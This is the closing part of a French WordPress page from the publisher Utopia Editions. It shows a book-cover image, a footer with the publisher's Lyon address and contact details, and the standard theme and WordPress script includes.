																<p class="attachment"><a href='http://www.v2.utopia-culture.fr/wp-content/uploads/2019/12/Capture-d’écran-2019-12-11-à-14.46.05.jpg'><img fetchpriority="high" decoding="async" width="300" height="288" src="http://www.v2.utopia-culture.fr/wp-content/uploads/2019/12/Capture-d’écran-2019-12-11-à-14.46.05-300x288.jpg" class="attachment-medium size-medium" alt="Lettres de mon moulin-rouge-Bruno Testa" srcset="http://www.v2.utopia-culture.fr/wp-content/uploads/2019/12/Capture-d’écran-2019-12-11-à-14.46.05-300x288.jpg 300w, http://www.v2.utopia-culture.fr/wp-content/uploads/2019/12/Capture-d’écran-2019-12-11-à-14.46.05-768x737.jpg 768w, http://www.v2.utopia-culture.fr/wp-content/uploads/2019/12/Capture-d’écran-2019-12-11-à-14.46.05-700x672.jpg 700w, http://www.v2.utopia-culture.fr/wp-content/uploads/2019/12/Capture-d’écran-2019-12-11-à-14.46.05.jpg 939w" sizes="(max-width: 300px) 100vw, 300px" /></a></p>
														 
																				
		</div>
	</div>
	
    </div>
</div>
<footer class="footer_border_columns">
	<div class="footer_inner clearfix">
							<div class="footer_bottom_holder">
								<div class="footer_bottom">
								<div class="textwidget">Copyright(c) 2016. Utopia Editions. Tous droits réservés.
</div>
					<div class="textwidget">35, quai Fulchiron, 69005 Lyon // utopiaonline@yahoo.fr // 06 65 23 49 66 // 06 84 53 00 91</div>
					<div class="textwidget"><p>Architecture, design graphique : Mélanie Agard <a href="http://www.melanieagard.fr">www.melanieagard.fr</a></p>
</div>
						</div>
			</div>
			</div>
</footer>
</div>
</div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/stockholm%202/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" id="qode-like-js-extra">
/* <![CDATA[ */
var qodeLike = {"ajaxurl":"http://www.v2.utopia-culture.fr/wp-admin/admin-ajax.php"};
//# sourceURL=qode-like-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="http://www.v2.utopia-culture.fr/wp-content/themes/stockholm%202/js/qode-like.js?ver=1.0" id="qode-like-js"></script>
<script type="text/javascript" id="mediaelement-core-js-before">
/* <![CDATA[ */
var mejsL10n = {"language":"fr","strings":{"mejs.download-file":"T\u00e9l\u00e9charger le fichier","mejs.install-flash":"Vous utilisez un navigateur qui n\u2019a pas le lecteur Flash activ\u00e9 ou install\u00e9. Veuillez activer votre extension Flash ou t\u00e9l\u00e9charger la derni\u00e8re version \u00e0 partir de cette adresse\u00a0: https://get.adobe.com/flashplayer/","mejs.fullscreen":"Plein \u00e9cran","mejs.play":"Lecture","mejs.pause":"Pause","mejs.time-slider":"Curseur de temps","mejs.time-help-text":"Utilisez les fl\u00e8ches droite/gauche pour avancer d\u2019une seconde, haut/bas pour avancer de dix secondes.","mejs.live-broadcast":"\u00c9mission en direct","mejs.volume-help-text":"Utilisez les fl\u00e8ches haut/bas pour augmenter ou diminuer le volume.","mejs.unmute":"R\u00e9activer le son","mejs.mute":"Muet","mejs.volume-slider":"Curseur de volume","mejs.video-player":"Lecteur vid\u00e9o","mejs.audio-player":"Lecteur audio","mejs.captions-subtitles":"L\u00e9gendes/Sous-titres","mejs.captions-chapters":"Chapitres","mejs.none":"Aucun","mejs.afrikaans":"Afrikaans","mejs.albanian":"Albanais","mejs.arabic":"Arabe","mejs.belarusian":"Bi\u00e9lorusse","mejs.bulgarian":"Bulgare","mejs.catalan":"Catalan","mejs.chinese":"Chinois","mejs.chinese-simplified":"Chinois (simplifi\u00e9)","mejs.chinese-traditional":"Chinois (traditionnel)","mejs.croatian":"Croate","mejs.czech":"Tch\u00e8que","mejs.danish":"Danois","mejs.dutch":"N\u00e9erlandais","mejs.english":"Anglais","mejs.estonian":"Estonien","mejs.filipino":"Filipino","mejs.finnish":"Finnois","mejs.french":"Fran\u00e7ais","mejs.galician":"Galicien","mejs.german":"Allemand","mejs.greek":"Grec","mejs.haitian-creole":"Cr\u00e9ole ha\u00eftien","mejs.hebrew":"H\u00e9breu","mejs.hindi":"Hindi","mejs.hungarian":"Hongrois","mejs.icelandic":"Islandais","mejs.indonesian":"Indon\u00e9sien","mejs.irish":"Irlandais","mejs.italian":"Italien","mejs.japanese":"Japonais","mejs.korean":"Cor\u00e9en","mejs.latvian":"Letton","mejs.lithuanian":"Lituanien","mejs.macedonian":"Mac\u00e9donien","mejs.malay":"Malais","mejs.maltese":"Maltais","mejs.norwegian":"Norv\u00e9gien","mejs.persian":"Perse","mejs.polish":"Polonais","mejs.portuguese":"Portugais","mejs.romanian":"Roumain","mejs.russian":"Russe","mejs.serbian":"Serbe","mejs.slovak":"Slovaque","mejs.slovenian":"Slov\u00e9nien","mejs.spanish":"Espagnol","mejs.swahili":"Swahili","mejs.swedish":"Su\u00e9dois","mejs.tagalog":"Tagalog","mejs.thai":"Thai","mejs.turkish":"Turc","mejs.ukrainian":"Ukrainien","mejs.vietnamese":"Vietnamien","mejs.welsh":"Ga\u00e9lique","mejs.yiddish":"Yiddish"}};
//# sourceURL=mediaelement-core-js-before
/* ]]> */
</script>
<script type="text/javascript" src="http://www.v2.utopia-culture.fr/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.17" id="mediaelement-core-js"></script>
<script type="text/javascript" src="http://www.v2.utopia-culture.fr/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=6.9" id="mediaelement-migrate-js"></script>
<script type="text/javascript" id="mediaelement-js-extra">
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"/wp-includes/js/mediaelement/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
//# sourceURL=mediaelement-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="http://www.v2.utopia-culture.fr/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=6.9" id="wp-mediaelement-js"></script>
<script type="text/javascript" src="http://www.v2.utopia-culture.fr/wp-content/themes/stockholm%202/js/plugins.js?ver=6.9" id="qode_plugins-js"></script>
<script type="text/javascript" src="http://www.v2.utopia-culture.fr/wp-content/themes/stockholm%202/js/jquery.carouFredSel-6.2.1.js?ver=6.9" id="carouFredSel-js"></script>
<script type="text/javascript" src="http://www.v2.utopia-culture.fr/wp-content/themes/stockholm%202/js/jquery.fullPage.min.js?ver=6.9" id="one_page_scroll-js"></script>
<script type="text/javascript" src="http://www.v2.utopia-culture.fr/wp-content/themes/stockholm%202/js/lemmon-slider.js?ver=6.9" id="lemmonSlider-js"></script>
<script type="text/javascript" src="http://www.v2.utopia-culture.fr/wp-content/themes/stockholm%202/js/jquery.mousewheel.min.js?ver=6.9" id="mousewheel-js"></script>
<script type="text/javascript" src="http://www.v2.utopia-culture.fr/wp-content/themes/stockholm%202/js/jquery.touchSwipe.min.js?ver=6.9" id="touchSwipe-js"></script>
<script type="text/javascript" src="http://www.v2.utopia-culture.fr/wp-content/plugins/js_composer/assets/lib/bower/isotope/dist/isotope.pkgd.min.js?ver=5.5.5" id="isotope-js"></script>
<script type="text/javascript" id="qode_default_dynamic-js-extra">
/* <![CDATA[ */
var no_ajax_obj = {"no_ajax_pages":["","http://www.v2.utopia-culture.fr/wp-login.php?action=logout&_wpnonce=aa4ec45899"]};
//# sourceURL=qode_default_dynamic-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="http://www.v2.utopia-culture.fr/wp-content/themes/stockholm%202/js/default_dynamic.js?ver=1518778007" id="qode_default_dynamic-js"></script>
<script type="text/javascript" src="http://www.v2.utopia-culture.fr/wp-content/themes/stockholm%202/js/default.min.js?ver=6.9" id="qode_default-js"></script>
<script type="text/javascript" src="http://www.v2.utopia-culture.fr/wp-content/themes/stockholm%202/js/custom_js.js?ver=1518778007" id="qode_custom_js-js"></script>
<script type="text/javascript" src="http://www.v2.utopia-culture.fr/wp-content/themes/stockholm%202/js/SmoothScroll.js?ver=6.9" id="smoothScroll-js"></script>
<script type="text/javascript" src="http://www.v2.utopia-culture.fr/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="http://www.v2.utopia-culture.fr/wp-content/themes/stockholm%202/js/ajax.min.js?ver=6.9" id="ajax-js"></script>
<script type="text/javascript" src="http://www.v2.utopia-culture.fr/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=5.5.5" id="wpb_composer_front_js-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"http://www.v2.utopia-culture.fr/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=http://www.v2.utopia-culture.fr/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
</body>
</html>